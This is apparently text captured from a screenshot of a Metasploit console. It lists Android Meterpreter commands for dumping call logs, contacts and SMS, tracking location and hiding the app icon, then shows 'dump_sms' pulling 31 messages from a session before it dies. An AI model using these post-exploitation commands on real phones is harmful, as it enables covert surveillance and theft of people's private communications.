 Command Prompt - msfconsole
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_sms
[*] Fetching 31 sms messages
[*] SMS messages saved to: sms_dump_20200903013149.txt
meterpreter > [*] 192.168.43.1 - Meterpreter session 3 closed. Reason: Died